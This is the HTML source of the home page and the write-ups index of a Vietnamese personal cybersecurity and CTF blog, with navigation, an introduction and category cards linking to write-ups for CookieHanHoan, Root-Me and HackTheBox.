
<file: index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monkey Sec — An toàn thông tin & CTF Write-ups</title>
    <meta name="description" content="Chia sẻ kiến thức an toàn thông tin và write-up CTF">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <!-- HEADER -->
    <header>
        <nav>
            <a href="index.html" class="logo">🐒 Monkey Sec</a>
            <ul>
                <li><a href="index.html" class="active">Trang chủ</a></li>
                <li><a href="writeups.html">Write-ups</a></li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="about.html">Giới thiệu</a></li>
            </ul>
        </nav>
    </header>

    <!-- HERO / GIỚI THIỆU -->
    <section class="hero">
        <div class="hero-badge">🔐 Security Research</div>
        <h1>Chào mừng đến với <span>Monkey Sec</span></h1>
        <p>
            Đây là nơi mình lưu lại hành trình học <strong>An toàn thông tin</strong>,
            chia sẻ các <strong>write-up CTF</strong>, và ghi chép những kiến thức
            mình tích lũy được trên con đường trở thành Pentester.
        </p>
        <p class="hero-sub">
            Mọi nội dung đều hướng tới mục đích <strong>học tập và nghiên cứu</strong> —
            không khuyến khích sử dụng cho mục đích xấu.
        </p>
    </section>

    <!-- 3 CARD DẪN ĐẾN CÁC TRANG CON -->
    <section class="sections">
        <div class="section-grid">
            <!-- Card 1: Write-ups -->
            <a href="writeups.html" class="section-card">
                <div class="section-icon">📝</div>
                <h2>Write-ups</h2>
                <p>Tổng hợp write-up các máy HackTheBox, TryHackMe, VulnHub và các giải CTF mình đã tham gia.</p>
                <span class="section-link">Khám phá →</span>
            </a>

            <!-- Card 2: Blog -->
            <a href="blog.html" class="section-card">
                <div class="section-icon">📚</div>
                <h2>Blog</h2>
                <p>Kiến thức nền tảng và nâng cao về Web Security, Cryptography, Pwn, Forensics, Network...</p>
                <span class="section-link">Đọc blog →</span>
            </a>

            <!-- Card 3: About -->
            <a href="about.html" class="section-card">
                <div class="section-icon">👤</div>
                <h2>Giới thiệu</h2>
                <p>Đôi nét về bản thân mình, hành trình học tập và lý do mình yêu thích lĩnh vực an toàn thông tin.</p>
                <span class="section-link">Về mình →</span>
            </a>
        </div>
    </section>

    <!-- FOOTER -->
    <footer>
        <p>© 2026 Monkey Sec · Made with ❤️ on GitHub Pages</p>
        <div class="social">
            <a href="https://github.com/monkey1112004">GitHub</a>
            <a href="#">Email</a>
        </div>
    </footer>

    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Write-ups | Monkey Sec</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/list.css">
</head>
<body>
    <header>
        <nav>
            <a href="index.html" class="logo">🐒 Monkey Sec</a>
            <ul>
                <li><a href="index.html">Trang chủ</a></li>
                <li><a href="writeups.html" class="active">Write-ups</a></li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="about.html">Giới thiệu</a></li>
            </ul>
        </nav>
    </header>

    <section class="page-header">
        <h1>📝 Write-ups</h1>
        <p>Tổng hợp write-up theo từng nền tảng / cuộc thi mình tham gia.</p>
    </section>

    <section class="list-section">
        <div class="list-grid">

            <!-- Danh mục 1: CookieHanHoan -->
            <a href="writeups/cookiehanhoan.html" class="list-card category-card">
                <div class="category-icon">🍪</div>
                <h3>CookieHanHoan</h3>
                <p>Write-up các challenge forensics, crypto, web trên nền tảng CookieHanHoan.</p>
                <div class="list-footer">
                    <span class="post-count">3 bài viết</span>
                    <span class="read-more">Xem →</span>
                </div>
            </a>

            <!-- Danh mục 2: Root-Me -->
            <a href="writeups/rootme.html" class="list-card category-card">
                <div class="category-icon">🏴</div>
                <h3>Root-Me</h3>
                <p>Giải các challenge trên Root-Me theo từng category: Web, Crypto, Forensics...</p>
                <div class="list-footer">
                    <span class="post-count">5 bài viết</span>
                    <span class="read-more">Xem →</span>
                </div>
            </a>

            <!-- Danh mục 3: HackTheBox (để sẵn) -->
            <a href="writeups/htb.html" class="list-card category-card">
                <div class="category-icon">📦</div>
                <h3>HackTheBox</h3>
                <p>Write-up các máy HTB mình đã root, từ Easy đến Hard.</p>
                <div class="list-footer">
                    <span class="post-count">Sắp có</span>
                    <span class="read-more">Xem →</span>
                </div>
            </a>

        </div>
    </section>

    <footer>
        <p>© 2026 Monkey Sec · Made with ❤️ on GitHub Pages</p>
        <div class="social">
            <a href="https://github.com/monkey1112004">GitHub</a>
            <a href="#">Email</a>
        </div>
    </footer>
</body>
</html>
</file>



